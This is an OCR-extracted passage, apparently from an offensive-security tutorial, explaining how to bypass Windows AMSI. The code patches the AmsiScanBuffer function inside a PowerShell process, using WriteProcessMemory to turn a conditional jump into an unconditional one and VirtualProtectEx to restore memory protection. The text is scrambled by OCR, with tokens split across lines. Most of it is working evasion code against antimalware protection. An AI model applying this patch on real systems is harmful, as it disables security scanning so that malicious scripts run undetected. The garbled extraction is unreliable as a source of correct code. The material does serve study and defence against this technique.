
With the memory protection modified, we use
to write our 2-byte patch into the
WriteProcessMemory
()
PowerShell process’s memory at the calculated address. This
function overwrites the original
instruction (
) with our
je
0x74 0x4C
unconditional
jump instruction (
). The
parameter
0xEB 0x4C
&write
below receives the number of bytes actually written, which should
be 2 if successful as we are just replacing 2 bytes.
1
WriteProcessMemory
(
ProcHandle
, 
((PBYTE)amsiScanbuffer_p 
+
0x
59
), bytes, 
sizeof
(bytes), 
&
write
);
2
printf
(
"Bytes written: 
%zu\n
"
, write);
After the patch is written, we restore the original memory protection
flags by calling
again with the saved
VirtualProtectEx
()
oldprotect value.
1
VirtualProtectEx
(
ProcHandle
, ((PBYTE)amsiScanbuffer_p 
+
0x
59
), 
sizeof
(bytes) 
*
10
, oldprotect, 
&
oldprotect
);
We have finished writing C code, now lets compile it and test it ;)